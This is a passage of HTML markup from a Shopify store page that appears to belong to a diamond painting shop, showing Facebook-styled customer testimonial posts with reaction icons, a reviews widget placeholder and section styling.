         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_mVbT8Q2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_mVbT8Q2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_mVbT8Q2s)"></path>
      </mask>
      <radialGradient id="gradient-column_mVbT8Q2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_mVbT8Q2u)"></path>
      <radialGradient id="gradient-column_mVbT8Q2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        20 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Christy Kent
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Home Craftology is my favorite diamond painting website. So many diamond paintings to choose from. Great company to deal with. I have ordered from them many times.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_R9bzzp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_R9bzzp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_R9bzzp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_R9bzzp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_R9bzzp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_R9bzzp2u)"></path>
      <radialGradient id="gradient-column_R9bzzp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2.3k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        202 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--15726197473343__1722433649388975dc" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ad3l1cE4vL210aG84b__loox_reviews_loox_dynamic_section_dJxmMK" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6850675736639"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--15726197473343__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 8.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 6.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
